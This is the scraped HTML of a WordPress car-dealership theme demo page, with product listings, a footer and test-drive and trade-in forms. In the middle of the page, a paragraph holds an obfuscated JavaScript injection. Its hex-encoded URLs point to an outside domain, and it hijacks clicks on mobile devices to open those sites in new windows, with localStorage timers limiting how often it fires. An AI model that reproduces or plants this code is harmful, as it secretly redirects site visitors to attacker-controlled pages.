		<a href="https://motors.stylemixstage.com/product/happy-ninja/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_91869531_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USB Air Compressor" srcset="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_91869531_Subscription_Monthly_M-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_91869531_Subscription_Monthly_M-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_91869531_Subscription_Monthly_M-768x768.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_91869531_Subscription_Monthly_M-180x180.jpg 180w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_91869531_Subscription_Monthly_M-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_91869531_Subscription_Monthly_M-799x799.jpg 799w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_91869531_Subscription_Monthly_M.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />			<span class="product-title">USB Air Compressor</span>
		</a>

					<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>		
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>140.00</span>
	
	</li>
<li>
		
		<a href="https://motors.stylemixstage.com/product/premium-quality/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_85125432_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Car mats for BMW F10" srcset="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_85125432_Subscription_Monthly_M-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_85125432_Subscription_Monthly_M-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_85125432_Subscription_Monthly_M-768x768.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_85125432_Subscription_Monthly_M-180x180.jpg 180w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_85125432_Subscription_Monthly_M-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_85125432_Subscription_Monthly_M-799x799.jpg 799w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_85125432_Subscription_Monthly_M.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />			<span class="product-title">Car mats for BMW F10</span>
		</a>

					<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>		
		<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>150.00</span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>99.00</span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	
	</li>
</ul></aside>
		</div>
	</div>
</div></div></div></div>
<p>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div>				</div>
				</div>			</div> <!--row-->
		</div> <!--container-->
		</div> <!--main-->
</div> <!--wrapper-->
	<footer id="footer">
					<div id="footer-main">
			<div class="footer_widgets_wrapper less_4">
				<div class="container">
					<div class="widgets cols_4 clearfix">
						<aside id="media_gallery-2" class="widget widget_media_gallery"><div class="widget-wrapper"><div class="widget-title"><h6>Photo Gallery</h6></div><div id='gallery-1' class='gallery galleryid-1035 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div></aside><aside id="text-3" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Sales Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Service Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Parts Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside>					</div>
				</div>
			</div>
		</div>



				<div id="footer-copyright" style=background-color:#232628>

			
			<div class="container footer-copyright">
				<div class="row">
										<div class="col-md-8 col-sm-8">
						<div class="clearfix">
															<div class="copyright-text heading-font"> Copyright © 2021. Motors</a> – WordPress Theme by StylemixThemes</a></div>
													</div>
					</div>
					<div class="col-md-4 col-sm-4">
						<div class="clearfix">
							<div class="pull-right xs-pull-left">
																<!-- Header top bar Socials -->
																	<div class="pull-right">
										<div class="copyright-socials">
											<ul class="clearfix">
																									<li>
														<a href="https://www.facebook.com/" target="_blank">
															<i class="fab fa-facebook"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.instagram.com/" target="_blank">
															<i class="fab fa-instagram"></i>
														</a>
													</li>
																							</ul>
										</div>
									</div>
															</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	<div class="global-alerts"></div>	</footer>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
            var stm_security_nonce = 'd02d40609d';
            var stm_media_security_nonce = 'b3e8790d8f';
            var stm_listings_user_data_nonce = '9d327909f0';
            var stm_car_price_nonce = '9d6d2705a4';
            var stm_compare_list_nonce = '9b35789882';
            var stm_custom_register_nonce = '5e10004773';
            var stm_custom_login_nonce = '9935af324b';
            var stm_add_test_drive_nonce = 'd2c0215a51';
            var stm_logout_user_nonce = '8e4c16ef36';
            var cc_prefix = 'stm1_compare_';
            var compare_init_object = {"listings":[]};
            var allowDealerAddCategory = '';
            var noFoundSelect2 = 'No results found';
		</script>
		<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Cart					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="22" />
						<input name="vehicle_name" type="hidden" value="Cart" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Cart					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-696be5e7142ac" data-form-id="696be5e7142ac">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="0e5683c0a3"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="22"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
